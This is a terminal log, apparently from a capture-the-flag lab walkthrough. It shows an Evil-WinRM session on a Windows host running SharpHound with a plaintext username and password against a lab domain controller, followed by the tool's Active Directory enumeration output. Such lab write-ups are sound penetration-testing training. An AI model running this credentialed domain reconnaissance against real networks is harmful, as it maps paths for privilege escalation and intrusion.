 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\SharpHound.exe -c all --LdapUsername 'fsmith' --LdapPassword 'Thestrokes23' --domaincontroller 10.10.10.175 -d egotistical-bank.local
2023-07-17T16:54:36.7200180-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-17T16:54:36.8762652-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets,
PSRemote
2023-07-17T16:54:36.8918903-07:00|INFORMATION|Initializing SharpHound at 4:54 PM on 7/17/2023
2023-07-17T16:54:36.9700170-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-17T16:54:37.1262699-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-07-17T16:54:37.1575258-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-17T16:54:37.1731432-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-17T16:55:07.4525019-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-07-17T16:55:21.2880892-07:00|INFORMATION|Consumers finished, closing output channel
2023-07-17T16:55:21.3193414-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-07-17T16:55:21.4443361-07:00|INFORMATION|Status: 94 objects finished (+94 2.136364)/s -- Using 44 MB RAM
2023-07-17T16:55:21.4443361-07:00|INFORMATION|Enumeration finished in 00:00:44.3208249
2023-07-17T16:55:21.5224614-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-07-17T16:55:21.5380879-07:00|INFORMATION|SharpHound Enumeration Completed at 4:55 PM on 7/17/2023! Happy Graphing!